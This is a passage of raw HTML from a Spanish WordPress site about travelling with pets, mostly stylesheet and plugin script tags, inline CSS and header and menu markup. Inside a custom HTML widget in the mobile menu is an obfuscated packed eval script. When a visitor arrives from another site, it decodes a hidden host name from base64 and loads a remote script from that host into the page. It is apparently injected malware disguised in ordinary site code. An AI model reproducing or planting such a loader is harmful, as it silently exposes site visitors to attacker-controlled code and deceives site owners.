<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ajax-form-js-extra">
/* <![CDATA[ */
var form_ajax_object = {"ajaxurl":"https://www.viajeconmascota.es/wp-admin/admin-ajax.php","redirecturl":"https://www.viajeconmascota.es","security_nonce":"6e1d28f600"};
//# sourceURL=ajax-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/tevily-themer/assets/js/ajax-form.js?ver=6.9" id="ajax-form-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.viajeconmascota.es","hash_tracking":"false","v4_id":"G-87Y2VLMQC4"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/themes/tevily/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/themes/tevily/assets/js/scroll/jquery.mCustomScrollbar.min.js?ver=6.9" id="mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/themes/tevily/assets/js/magnific/jquery.magnific-popup.min.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.3.5" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/themes/tevily/assets/js/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/themes/tevily/assets/js/main.js?ver=6.9" id="tevily-main-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/themes/tevily/assets/js/woocommerce.js?ver=6.9" id="tevily-woocommerce-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.viajeconmascota.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.viajeconmascota.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viajeconmascota.es/wp-json/wp/v2/posts/17310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viajeconmascota.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://www.viajeconmascota.es/?p=17310' />
<meta name="generator" content="Redux 4.4.18" /><style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><script> var ajaxurl = "https://www.viajeconmascota.es/wp-admin/admin-ajax.php";</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.viajeconmascota.es"><link rel="alternate" href="https://www.viajeconmascota.es/wp-json/tribe/events/v1/" /><script> var ajaxurl = "https://www.viajeconmascota.es/wp-admin/admin-ajax.php";</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.viajeconmascota.es/wp-content/uploads/2023/05/cropped-images-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.viajeconmascota.es/wp-content/uploads/2023/05/cropped-images-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.viajeconmascota.es/wp-content/uploads/2023/05/cropped-images-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.viajeconmascota.es/wp-content/uploads/2023/05/cropped-images-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-element-5462616 h5:before {
    display:none !important;
}

.entry-date{display:none !important;}

.author{display:none !important;}

.entry-title{font-size:18px !important;}

#normativas img{
    border: 1px solid grey;
	  border-radius:5px !important;
	width: 120px !important;
    height: 70px !important;}

#normativas a{
    text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Karla","Helvetica Neue",Helvetica,Arial,sans-serif !important; text-align:center !important;}

.post-image{height:300px !important;}

.elementor-element-91b72fc{display:none !important;}

.post-author-name{display:none !important;}

.elementor-element-78e8224{display:none !important;}

.tevily-gva_ba_item_duration{display:none;}

.archive .heading-title{display:none !important;}

.filter-sort{display:none !important;}

.tevily-single-booking-form{display:none !important;}

.ba-price{display:none !important;}
		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='widget-icon-list-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='babe-admin-elementor-style-css' href='https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/css/admin/babe-admin-elementor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-879-css' href='https://www.viajeconmascota.es/wp-content/uploads/elementor/css/post-879.css?ver=1741342232' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.viajeconmascota.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-17310 single-format-standard wp-theme-tevily theme-tevily woocommerce-no-js tribe-no-js tevily-body-loading elementor-default elementor-kit-14">
	  <div class="tevily-page-loading"></div>
	
	<div class="wrapper-page"> <!--page-->
			 
		<header class="wp-site-header header-builder-frontend header-position-relative">
			
<div class="header-mobile header_mobile_screen">
  	
  	
		<div class="topbar-mobile">
			<div class="row">
				
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12 topbar-left">

					<ul class="socials-2">
					   					     <li><a href="#"><i class="fab fa-facebook-square"></i></a></li>
					    

					   					     <li><a href="#"><i class="fab fa-instagram"></i></a></li>
					     

					   					     <li><a href="#"><i class="fab fa-twitter"></i></a></li>
					     

					   					     <li><a href="#"><i class="fab fa-linkedin"></i></a></li>
					    

					    
				
					   
					   
					    					</ul>

				</div>

									<div class="col-12 col-xl-8 col-lg-8 col-md-8 col-sm-8 d-none d-xl-block d-lg-block d-md-block d-sm-block topbar-right">
						<div class="content-inner topbar-information">
							<a href="#">CONVIÉRTETE EN PROFESIONAL</a>						</div>
					</div>
								
			</div>
		</div>

		

  	<div class="header-mobile-content">
		<div class="header-content-inner clearfix"> 
		 
		  	<div class="header-left">
				<div class="logo-mobile">
									  	<a href="https://www.viajeconmascota.es/">
					 	<img src="https://www.viajeconmascota.es/wp-content/uploads/2023/05/Captura.png" alt="Viaje con Mascota" />
				  	</a>
				</div>
		  	</div>

		  	<div class="header-right">
		  							<div class="gva-user">
						
					      					      <div class="login-account without-login">
					         <div class="profile">
					            <div class="avata-icon">
					               <i class="icon flaticon-user"></i>
					            </div>
					         </div>
					         <div class="user-account">
					            <ul class="my_account_nav_list">
					               <li>
					                  <a class="login-link" href="#" data-bs-toggle="modal" data-bs-target="#form-ajax-login-popup">
					                     <i class="icon far fa-user"></i>
					                     Inicio de sesión					                  </a>
					               </li>
					               <li>
					                  <a class="register-link" href="https://www.viajeconmascota.es/mi-cuenta/?action=register">
					                     <i class="icon fas fa-user-plus"></i> 
					                     Registro					                  </a>
					               </li>
					            </ul>
					         </div>
					      </div>

						
					</div>
							 	
				<div class="canvas-mobile">
	<div class="canvas-menu gva-offcanvas">
	  	<a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="icon las la-bars"></i></a>
	</div>
	<div class="gva-offcanvas-content mobile">
		<div class="top-canvas">
					  	<a class="logo-mm" href="https://www.viajeconmascota.es/">
			 	<img src="https://www.viajeconmascota.es/wp-content/uploads/2023/05/Captura.png" alt="Viaje con Mascota" />
		  	</a>
			<a class="control-close-mm" href="#"><i class="far fa-times-circle"></i></a>
		</div>
		<div class="wp-sidebar sidebar">
			<div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1076"><a title="Viajar con Mascota" href="https://www.viajeconmascota.es/" data-link_id="link-8117"><span class="menu-title">Inicio</span></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a title="Alojamientos que admiten mascotas" href="https://www.viajeconmascota.es/alojamientos/" data-link_id="link-291"><span class="menu-title">Alojamientos</span></a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a title="Playas que admiten mascotas" href="https://www.viajeconmascota.es/playas/" data-link_id="link-7662"><span class="menu-title">Playas</span></a></li>
<li id="menu-item-17971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17971"><a title="Leyes sobre perros" href="https://www.viajeconmascota.es/normativas/" data-link_id="link-8876"><span class="menu-title">Normativas</span></a></li>
<li id="menu-item-17873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17873"><a title="Actualidad y novedades sobre viajar con tu mascota" href="https://www.viajeconmascota.es/articulos/" data-link_id="link-7837"><span class="menu-title">Articulos</span></a></li>
<li id="menu-item-18424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18424"><a href="https://www.viajeconmascota.es/comunidad/" data-link_id="link-6821"><span class="menu-title">Particulares</span></a></li>
</ul></div>			<div class="after-offcanvas">
				<aside id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></aside>			</div>    
	  </div>
	</div>
</div>
		  	</div>

		</div>  
  	</div>
</div>			<div class="header_default_screen">
				<div class="header-builder-inner">
					<div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="865" class="elementor elementor-865">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-212cc4e elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="212cc4e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2efabca" data-id="2efabca" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15c2b54" data-id="15c2b54" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b35b0a" data-id="7b35b0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03c86a1 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="03c86a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:admin@viajeconmascota.es">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">admin@viajeconmascota.es</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2726bfe gv-sticky-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="2726bfe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c20b7e" data-id="3c20b7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36e02e6 elementor-widget elementor-widget-gva-logo" data-id="36e02e6" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-center">
    
      <a class="site-branding-logo" href="https://www.viajeconmascota.es/" title="Viaje con Mascota" rel="Viaje con Mascota">
        <img src="https://viajeconmascota.es/wp-content/uploads/2023/05/Captura.png" alt="Viaje con Mascota" />
      </a>
      </div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30b5fcf" data-id="30b5fcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfe1b09 elementor-widget elementor-widget-gva-navigation-menu" data-id="cfe1b09" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-left">
      <div class="menu-main-menu-container"><ul id="menu-3642914346" class="gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1076"><a title="Viajar con Mascota" href="https://www.viajeconmascota.es/" data-link_id="link-2535"><span class="menu-title">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a title="Alojamientos que admiten mascotas" href="https://www.viajeconmascota.es/alojamientos/" data-link_id="link-3738"><span class="menu-title">Alojamientos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a title="Playas que admiten mascotas" href="https://www.viajeconmascota.es/playas/" data-link_id="link-7969"><span class="menu-title">Playas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17971"><a title="Leyes sobre perros" href="https://www.viajeconmascota.es/normativas/" data-link_id="link-3449"><span class="menu-title">Normativas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17873"><a title="Actualidad y novedades sobre viajar con tu mascota" href="https://www.viajeconmascota.es/articulos/" data-link_id="link-1489"><span class="menu-title">Articulos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18424"><a href="https://www.viajeconmascota.es/comunidad/" data-link_id="link-3275"><span class="menu-title">Particulares</span></a></li>
</ul></div>   </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36721de" data-id="36721de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732cb76 elementor-widget__width-auto elementor-widget elementor-widget-gva-search-box" data-id="732cb76" data-element_type="widget" data-widget_type="gva-search-box.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-search-box gva-element">   <div class="style-1 widget gsc-search-box">
      <div class="content-inner">
         
         <div class="main-search gva-search">
                           <a class="control-search">
                  <i aria-hidden="true" class=" flaticon-magnifying-glass"></i>               </a>
               

            <div class="gva-search-content search-content">
              <div class="search-content-inner">
                <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://www.viajeconmascota.es/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="La búsqueda...">
      <span class="input-group-addon input-large btn-search">
			<input type="submit" class="las" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
              </div>  
            </div>
         </div>
         
      </div>
   </div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ea04d1a elementor-widget__width-auto elementor-widget elementor-widget-gva_user" data-id="ea04d1a" data-element_type="widget" data-widget_type="gva_user.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_user gva-element">
<div class="gva-user  text-center">
               <div class="login-account without-login">
         <div class="profile">
            <div class="avata-icon">
                                 <i class="icon  flaticon-user" aria-hidden="true"></i>                           </div>
         </div>
         <div class="user-account">
            <ul class="my_account_nav_list">
               <li>
                  <a class="login-link" href="#" data-bs-toggle="modal" data-bs-target="#form-ajax-login-popup">
                     <i class="icon far fa-user"></i>
                     Inicio de sesión                  </a>
               </li>
               <li>
                  <a class="register-link" href="https://www.viajeconmascota.es/mi-cuenta/?action=register">
                     <i class="icon fas fa-user-plus"></i> 
                     Register                  </a>
               </li>
            </ul>
         </div>
      </div>
         
   </div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div> 
			</div> 
	  </header>

			 
		<div id="page-content"> <!--page content-->
<section id="wp-main-content" class="clearfix main-page">
		<div class="main-page-content">
		<div class="content-page">      
			<div id="wp-content" class="wp-content clearfix">
						<div data-elementor-type="wp-post" data-elementor-id="879" class="elementor elementor-879">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d32ca1a elementor-section-full_width elementor-section-height-default elementor-section-height-default row-top" data-id="d32ca1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35470d0" data-id="35470d0" data-element_type="column">
